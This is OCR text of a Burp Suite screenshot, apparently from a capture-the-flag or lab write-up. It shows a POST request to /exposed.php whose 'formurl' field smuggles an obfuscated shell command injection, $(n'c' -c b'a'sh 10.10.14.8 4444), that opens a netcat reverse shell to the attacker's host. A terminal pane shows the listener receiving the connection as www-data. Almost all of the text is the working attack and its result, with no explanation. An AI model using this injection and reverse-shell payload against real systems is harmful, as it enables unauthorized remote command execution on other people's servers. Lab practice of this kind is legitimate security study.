 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn BTP
1 × 2 × +
Send Cancel < > Target: http://10.10.10.24 HTTP/1
Request
Pretty Raw \n
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0
(X11; Linux x86_64;
rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+
xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.
8
5 Accept-Language:
en-US,en;q=0.5
6 Accept-Encoding: gzip,
deflate, br
7 Referer:
http://10.10.10.24/exposed.p
hp
8 Content-Type:
application/x-www-form-urlen
coded
9 Content-Length: 61
10 Origin: http://10.10.10.24
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13
14 formurl=
%24(n'c'%20-c%20b'a'sh%2010.
10.14.8%204444%20)&submit=Go
Response
Inspector
Selection 46 (0x2e)
Selected text
%24(n'c'%20-c%20b'a'sh%2010.10.14.
8%204444%20)
Decoded from: URL encoding
$(n'c' -c b'a'sh 10.10.14.8 4444 )
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes
vigneswar@VigneswarPC: ~ × +
┌──(vigneswar㉿VigneswarPC)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.24] 40362
whoami
www-data
Show Advanced